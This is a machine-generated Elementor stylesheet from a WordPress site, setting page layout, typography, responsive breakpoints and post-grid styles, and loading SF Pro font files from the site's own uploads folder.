.elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-141 .elementor-element.elementor-element-2db6e63{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-141 .elementor-element.elementor-element-2db6e63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-2db6e63 .elementor-divider-separator{width:100%;}.elementor-141 .elementor-element.elementor-element-2db6e63 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-141 .elementor-element.elementor-element-72c842c{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-141 .elementor-element.elementor-element-72c842c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-141 .elementor-element.elementor-element-72c842c:after{content:"0.66";}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__thumbnail__link{width:100px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-141 .elementor-element.elementor-element-72c842c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title, .elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__title{margin-bottom:5px;}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-141 .elementor-element.elementor-element-23fb4245{padding:0px 40px 0px 40px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-141 .elementor-element.elementor-element-5f1357e6 .elementor-heading-title{font-size:38px;}.elementor-141 .elementor-element.elementor-element-23fb4245{padding:0px 15px 0px 15px;}.elementor-141 .elementor-element.elementor-element-7397569 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-141 .elementor-element.elementor-element-1b4981db:after{content:"0.5";}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__thumbnail__link{width:100%;}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-141 .elementor-element.elementor-element-1b4981db a.elementor-post__read-more{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-141 .elementor-element.elementor-element-1b4981db .elementor-pagination{font-size:var( --e-global-typography-2a7fd94-font-size );line-height:var( --e-global-typography-2a7fd94-line-height );letter-spacing:var( --e-global-typography-2a7fd94-letter-spacing );}.elementor-141 .elementor-element.elementor-element-9e80e91 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-141 .elementor-element.elementor-element-3a541f2 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-141 .elementor-element.elementor-element-72c842c:after{content:"0.8";}.elementor-141 .elementor-element.elementor-element-72c842c .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-141 .elementor-element.elementor-element-7397569{width:59.665%;}.elementor-141 .elementor-element.elementor-element-9e80e91{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-141 .elementor-element.elementor-element-7397569{width:100%;}.elementor-141 .elementor-element.elementor-element-9e80e91{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */